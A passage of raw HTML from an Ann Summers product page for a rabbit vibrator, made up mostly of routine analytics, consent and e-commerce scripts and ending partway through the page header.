

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/special-offers/offers-up-to-20-percent-off-toys/g-spot-ripple-rampant-rabbit/2001524NO_SIZE.html
body_size: 44378
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>G-Spot Ripple Rampant Rabbit | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd2e82274/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw5b9f2682/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw9992e835/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw71dba233/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwb7016420/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2001524NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2001524NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/special-offers/offers-up-to-20-percent-off-toys/g-spot-ripple-rampant-rabbit/2001524NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2008120NO_SIZE","name":"Cooling Tingle Lube 100ml","price":13,"brand":"Ann Summers","category":"sex-essentials-lubes","list":"Items to Match","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Lubricant","dimension11":"Oils & Lotions"},{"id":"2004224NO_SIZE","name":"Buzz Fresh Cleansing Wipes 30 Pack","price":15,"brand":"Ann Summers","category":"sex-essentials-hygiene","list":"Items to Match","position":"2","quantity":1,"dimension7":"Buzz Fresh","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Hygiene","dimension11":"Oils & Lotions"},{"id":"2006346NO_SIZE","name":"MN2400 AAA Duracell+","price":6.99,"brand":"Duracell","category":"sex-essentials-batteries","list":"Items to Match","position":"3","quantity":1,"dimension7":"Duracell","dimension8":"Toys","dimension9":"Battery","dimension10":"Battery / Charger","dimension11":"Toys"},{"id":"2000797NO_SIZE","name":"3 Speed Bullet Vibrator","price":17,"brand":"Ann Summers","category":"sex-toys-vibrators","list":"Items to Match","position":"4","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"}],"detail":{"products":[{"id":"2001524NO_SIZE","name":"G-Spot Ripple Rampant Rabbit","price":54,"brand":"Ann Summers","category":"offers-up-to-20-percent-off-toys","quantity":1,"item_group_id":"2001524NO_SIZE","dimension7":"Core","dimension8":"Toys","dimension9":"Rabbits","dimension10":"Rabbit Vibrator","dimension11":"Toys"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="G-Spot Ripple Rampant Rabbit"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/noibu.js" data-noibu-session-id="t-93AFfzW7" defer></script>







<link rel="canonical" href="https://www.annsummers.com/special-offers/offers-up-to-20-percent-off-toys/g-spot-ripple-rampant-rabbit/2001524NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"G-Spot Ripple Rampant Rabbit","description":null,"mpn":"2001524NO_SIZE","sku":"2001524NO_SIZE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw01484eb8/images/2001524/2001524_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e98bbf/images/2001524/2001524_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde3c3687/images/2001524/2001524_Z_3.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/special-offers/offers-up-to-20-percent-off-toys/g-spot-ripple-rampant-rabbit/2001524NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"54.0","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="ck74zodio66ee2ij5xpq-f-67533edad-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"f8f0979","ak.r":35414,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.191.204.0","ak.cport":47520,"ak.gh":"104.119.188.45","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762258399","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==JnDo1bOJda9uipHaEMYJD7qblLDdd3UfDX5f1HTUnod3fL2N1b9jUYAm3KmW6keRrmYS/HOf7CgPN3Z8Qv6GVR4cPr/LAcC8gdCPWkLHZPhdyBJ3yceI5ISRc7yd+KmqhPzoKAevQt6f0BbrKgzRR8oB0BsbgoAugZAmKJNW1mS1hz5t+FlXFvitYwwY3MRSPWiX+MuDPJR5D1rf/P7hcpJLWimUheAXD7Ty12x2LeQNtW4uxmSfzfADdghSjchws0MuRsaKLJqrpXllqxy+/uQtEHbY+FtdUZL8Cq3+T1oPMKgPtQSmGgmW3dEO5BIbpBscr9Tm2klYE8B8f4+A99QC0x5LmwVQ2J8Zg1JqIF8zmDZlW97+jdwCKIBCdNa5tj4/ENPp2KWabB7EJakY1iqCJNinm2xJvrmmynb0+gY=","ak.pv":"28","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2001524NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
